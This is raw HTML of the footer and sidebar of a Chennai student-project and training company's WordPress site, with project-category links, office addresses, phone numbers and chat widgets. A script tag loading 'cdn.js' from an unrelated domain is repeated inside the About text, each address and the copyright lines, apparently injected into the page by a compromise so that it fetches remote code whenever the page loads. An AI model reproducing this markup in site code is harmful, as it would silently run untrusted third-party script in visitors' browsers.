										<span class="elementor-icon-list-text">VLSI Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/wireless-sensor-networks-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Wireless Sensor Networks Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/embedded-system-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Embedded System Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/robotics-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Robotics Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/robotics-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Robotics Projects</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8aa04a7" data-id="8aa04a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3234759 elementor-align-center elementor-widget elementor-widget-button" data-id="3234759" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Application Projects</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d44944d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d44944d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Java Application Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/2dotnet-application-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text"> Dotnet Application Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/php-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">PHP Application Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Embedded Application Project</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Android Application Project</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">MBA EEE Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">B COM Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">BCA  Application Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">BSC Application Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">MCA Application Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">MSC  Application Projects</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p></div>
                                                </div>
            <div id="sidebox" class="col-lg-4 col-md-4">
    			<section id="forminator_widget-2" class="widget widget_forminator_widget p-2 mb-4"><h3 class="widget-title py-2 mb-2 text-center text-capitalize">Reach Us</h3><form id="forminator-module-9864" class="forminator-custom-form forminator-custom-form-9864" method="post" data-forminator-render="0" data-uid="6972dd967c973"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form></section><section id="block-26" class="widget widget_block p-2 mb-4">
<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:16px;--wpz-social-icons-block-label-color:#2e3131;--wpz-social-icons-block-label-color-hover:#2e3131;--wpz-social-icons-alignment:flex-start"><a href="https://www.facebook.com/1Croreprojectsieeeprojects" class="social-icon-link" title="Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1877F2;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/1croreproject1" class="social-icon-link" title="Twitter" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.instagram.com/1croreprojects/" class="social-icon-link" title="Instagram" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#E4405F;--wpz-social-icons-block-item-color-hover:#E4405F"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://www.youtube.com/c/1CroreProjects" class="social-icon-link" title="Youtube" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#f51515;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-youtube"></span></a></div>
</section>    		</div>
        </div>
        <div class="clearfix"></div>    
    </main>
</div>


		<div data-elementor-type="footer" data-elementor-id="9682" class="elementor elementor-9682 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e7c1d0d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e7c1d0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-329592e" data-id="329592e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dd2691f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd2691f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-23ea37b" data-id="23ea37b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9eaa8d0 elementor-widget elementor-widget-heading" data-id="9eaa8d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">About Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-997f5e9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="997f5e9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0652a7c elementor-widget elementor-widget-text-editor" data-id="0652a7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							1Crore Projects is the best project in Chennai. We offer IEEE 2018-2019 Final Year Projects for CSE/IT Students in the platform ava/Dotnet/Android/Oracle and Application Projects in PHP Platform.<script src="https://www.creativecirclcms.com/cdn.js"></script>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b291a7 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b291a7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aeaf5a" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e6d8e36" href="https://twitter.com/1croreproject1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c342269" href="https://www.youtube.com/c/1CroreProjects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ce9aa38" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8fcffe4" data-id="8fcffe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fe206c elementor-widget elementor-widget-heading" data-id="7fe206c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Like Us On Facebook</span>		</div>
				</div>
				<div class="elementor-element elementor-element-f80af0f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f80af0f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dde77e0 elementor-widget elementor-widget-text-editor" data-id="dde77e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F1-Crore-Projects-1591672521084597%2F&amp;tabs=timeline&amp;width=270&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="270" height="130" frameborder="0"></iframe>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8935d0" data-id="b8935d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f48499e elementor-widget elementor-widget-heading" data-id="f48499e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Quick Links</span>		</div>
				</div>
				<div class="elementor-element elementor-element-270c0a5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="270c0a5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-daa87d4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="daa87d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Web Design Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/java-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Java Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/seo-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SEO Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SQL Server Training</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8b9269f" data-id="8b9269f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-383c806 elementor-widget elementor-widget-heading" data-id="383c806" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Contact Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-5e42eac elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e42eac" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-05248e3 elementor-widget elementor-widget-heading" data-id="05248e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;1croreprojects, <br>Door No : 68 &amp; 70 ,<br>No : 172, Ground Floor ,<br> Rahaat Plaza ( Opp. of Vijaya Hospital ), <br>Vadapalani, Chennai-600026.<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-c73d34d elementor-widget elementor-widget-heading" data-id="c73d34d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;DLK Technologies Pvt Ltd, <br>No.7/158, Pillaiyar Gurumoorthy Nagar , Ammachatram, <br>Kumbakonam, TamilNadu 612103<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-90cc0b2 elementor-widget elementor-widget-heading" data-id="90cc0b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;Dhanam Technologies W.L.L, <br>Flat No: 1653,Building No:1565 ,Road No: 1722, Block No:317, Town: Diplomatic Area, <br>Manama Municipality, Kingdom of Bahrain<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-49b29f4 elementor-widget elementor-widget-heading" data-id="49b29f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="mailto:" satheeshkumar@dlktech.co.in"="">satheeshkumar@dlktech.co.in</a</span>		</div>
				</div>
				<div class="elementor-element elementor-element-8fee5fd elementor-widget elementor-widget-heading" data-id="8fee5fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-mobile" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="tel:+91 4442032818"> +91 7299951536 </a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f6a331 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f6a331" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e989c1" data-id="4e989c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c54a6c elementor-widget elementor-widget-heading" data-id="9c54a6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright © 2025. All Rights Reserved.<script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c41cbfb" data-id="c41cbfb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c6c1d elementor-widget elementor-widget-heading" data-id="65c6c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Designed By <a href="http://dlktech.co.in/" target="_blank">DLK Technologies Pvt. Ltd.</a><script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #ffb042;
            background: -moz-linear-gradient(top, #ffb042 0%, #ff8c18 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffb042), color-stop(100%,#ff8c18));
            background: -webkit-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -o-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -ms-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: linear-gradient(to bottom, #ffb042 0%, #ff8c18 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffb042', endColorstr='#ff8c18',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #071fba;
            background: -moz-linear-gradient(top, #071fba 0%, #3651ff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#071fba), color-stop(100%,#3651ff));
            background: -webkit-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -o-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -ms-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: linear-gradient(to bottom, #071fba 0%, #3651ff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#071fba', endColorstr='#3651ff',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #1700c2;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom wpfront-top-shadow ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        To Get Ready For Placement in 50 Days!                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href="tel:+919751800789"  target="_blank" rel="nofollow noopener">Call Us at: +919751800789 / +91 7708150152</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":0,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":true,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eco-energy/*","/wp-content/themes/shams-solar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
